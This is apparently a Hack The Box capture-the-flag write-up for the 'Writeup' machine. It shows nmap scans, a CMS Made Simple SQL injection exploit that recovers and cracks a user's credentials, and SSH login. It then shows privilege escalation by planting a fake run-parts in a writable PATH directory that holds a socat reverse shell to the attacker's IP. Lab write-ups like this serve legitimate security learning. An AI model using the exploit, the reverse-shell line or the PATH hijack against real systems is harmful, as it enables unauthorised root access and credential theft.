Details
This machine is Writeup from Hack The Box
Recon
root@kali:~# nmap -sV -p- -T4 10.10.10.138
Nmap scan report for 10.10.10.138
Host is up (0.032s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
80/tcp open tcpwrapped
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .I ran some nmap scripts against this
root@kali:~# nmap -sVC -T4 10.10.10.138
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-13 20:35 BST
Nmap scan report for 10.10.10.138
Host is up (0.033s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 dd:53:10:70:0b:d0:47:0a:e2:7e:4a:b6:42:98:23:c7 (RSA)
| 256 37:2e:14:68:ae:b9:c2:34:2b:6e:d9:92:bc:bf:bd:28 (ECDSA)
|_ 256 93:ea:a8:40:42:c1:a8:33:85:b3:56:00:62:1c:a0:ab (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/writeup/
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Nothing here yet.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.67 secondsUser
So onto the web server
Onto the writeup dir

Wappalyzer told me this was cms made simple, which I was able to confirm from the html
Some googling led to https://packetstormsecurity.com/files/152356/CMS-Made-Simple-SQL-Injection.html, I modified this increasing the time variable to 3. Before running it
root@kali:~# python exploit.py -u http://10.10.10.138/writeup/ -w /usr/share/wordlists/rockyou.txt -c
[+] Salt for password found: 5a599ef579066807
[+] Username found: jkr
[+] Email found: [email protected]
[+] Password found: 62def4866937f08cc13bab43bb14e6f7
[+] Password cracked: raykayjay9I tried to login with the creds
jkr:raykayjay9On the cms, but it didn’t work. So I tried on ssh
root@kali:~# ssh [email protected]
jkr@writeup:~$ And grabbed the user flag
jkr@writeup:~$ ls -la
total 28
drwxr-xr-x 3 jkr jkr 4096 Jun 13 15:41 .
drwxr-xr-x 3 root root 4096 Apr 19 04:14 ..
lrwxrwxrwx 1 root root 9 Apr 19 06:42 .bash_history -> /dev/null
-rw-r--r-- 1 jkr jkr 220 Apr 19 04:14 .bash_logout
-rw-r--r-- 1 jkr jkr 3526 Apr 19 04:14 .bashrc
drwxr-xr-x 2 jkr jkr 4096 Jun 13 15:41 .nano
-rw-r--r-- 1 jkr jkr 675 Apr 19 04:14 .profile
-r--r--r-- 1 root root 33 Apr 19 08:43 user.txt
jkr@writeup:~$ cat user.txt
[REDACTED]A bit of enumeration didn’t get me anywhere. So I moved pspy over to the box and ran it
jkr@writeup:/tmp$ ./pspy64
[SNIP]
2019/06/13 16:24:01 CMD: UID=0 PID=2370 | /bin/sh -c /root/bin/cleanup.pl >/dev/null 2>&1
[SNIP]And when I opened my second terminal, I also noticed
2019/06/13 16:27:15 CMD: UID=0 PID=2499 | sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new
2019/06/13 16:27:15 CMD: UID=0 PID=2500 | run-parts --lsbsysinit /etc/update-motd.d
2019/06/13 16:27:15 CMD: UID=0 PID=2501 | /bin/sh /etc/update-motd.d/10-uname
2019/06/13 16:27:15 CMD: UID=0 PID=2502 | sshd: jkr [priv] Of note was run-parts being ran without a fully qualified path. Along with
jkr@writeup:/sbin$ find / -type d -writable 2>/dev/nul
[SNIP]
/usr/local/sbin
[SNIP]This dir being writable meant I would be able to replace the binary that was run by this. This box didn’t have nc but did have socat, so using vi
jkr@writeup:/sbin$ vi /usr/local/sbin/run-partsI put the following into the file
socat tcp-connect:10.10.14.29:4444 exec:"bash -li",pty,stderr,setsid,sigint,saneAnd then chmod it
jkr@writeup:~$ chmod +x /usr/local/sbin/run-partsI then ran a listener in socat locally
root@kali:~# socat file:`tty`,raw,echo=0 tcp-listen:444To trigger this I disconnected from ssh and reconnected. When I checked my listener
root@writeup:/# I had a root shell, flag time
root@writeup:/# cd /root
root@writeup:/root# ls -la
drwx------ 4 root root 4096 May 1 09:43 .
drwxr-xr-x 22 root root 4096 Apr 19 07:31 ..
lrwxrwxrwx 1 root root 9 Apr 19 06:42 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jun 3 2018 .bashrc
drwxr-xr-x 2 root root 4096 May 1 09:43 .nano
-rw-r--r-- 1 root root 148 Jun 3 2018 .profile
drwx------ 2 root root 4096 May 1 09:53 bin
-r-------- 1 root root 33 Apr 19 08:44 root.txt
root@writeup:/root# cat root.txt
[REDACTED]